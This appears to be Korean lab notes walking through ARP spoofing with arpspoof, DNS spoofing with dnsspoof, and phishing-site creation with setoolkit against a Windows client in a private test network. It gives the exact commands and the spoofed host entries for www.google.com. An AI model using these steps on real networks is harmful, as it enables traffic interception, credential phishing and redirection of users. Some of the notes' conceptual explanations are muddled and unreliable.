ARP Spoofing

ARP Spoofing 란?

- MAC주소를 속이는 것

- 2계층에서 작동해 공격대상이 같은 랜에 있어야 한다.

- 외부망에 있는 컴퓨터에 ARP request를 보내면 게이트웨이를 경유해야만 하는데 그 사이에서 데이터 패킷을 훔치는 것

- ARP 캐시 테이블을 공격하는 것

ARP 스푸핑 방법

- 클라이언트의 host 파일 조작

- 가짜 DNS서버를 만들어 가짜 정보 제공

수신자 IP 조회방법은?

DNS캐쉬 조회

실습



피싱 사이트 제작

$ setoolkit약관내용에 동의하냐는 얘기가 나오는데 y 입력해주면 된다.





사이트 위조 확인

ARP Spoofing

공격 시나리오

1. ARP 캐시 공격해서 MAC주소 변조

2. DNS 캐시 공격해서 특정 사이트의 IP주소 변조

3. 대상은 변조된 사이트로 이동된다.

| 구분 | Kali | Window |

|---|---|---|

| IP Address | 192.168.10.10 | 192.168.10.30 |

| MAC Address | 00:0c:29:ed:ac:90 | 00:0c:29:53:e1:ec |



dsniff 설치

$ apt update

$ apt install -y dsniff

$ arpspoofVersion: 2.4

Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] hosteth0에게 대상이 MAC주소를 요청하면 내 MAC주소를 알려줘



$ arpspoof -i eth0 -t 192.168.10.30 192.168.10.2



window에서 ARP캐시 테이블을 확인하면 192.168.10.2의 MAC주소가 덮어쓰기 되었다는 걸 확인할 수 있다.

$ arp -a

DNS Spoofing



window DNS캐시테이블에 기록이 있는 상태

DNS캐시 테이블에 캐시가 등록되지 않는 경우

1.ipconfig /flushdns캐시 테이블을 플러쉬

2.ping www.google.com캐시 테이블에 남길 사이트에 ping날리기

3.ipconfig /displaydns캐시 테이블 확인

kali에서 터미널 열기

# 관리자모드

$ sudo su-

# root 폴더로 이동

$ cd /

# nano 편집기로 dns 파일 수정

$ nano dnsdns 파일에 내용 추가

192.168.10.10 www.google.com

192.168.10.10 www.sks.com# DNS 스푸핑 공격



$ dnsspoof -f /dnswindow에서 ping을 보냈을 때 IP가 192.168.10.10 으로 나오면 성공이다.

google로 ping을 던졌을 때 실패했지만 sks는 성공한 걸 확인할 수 있다.

파밍공격 성공 여부는 웹 브라우저 열어서 확인

Client(win10)

클라이언트에서 접속 확인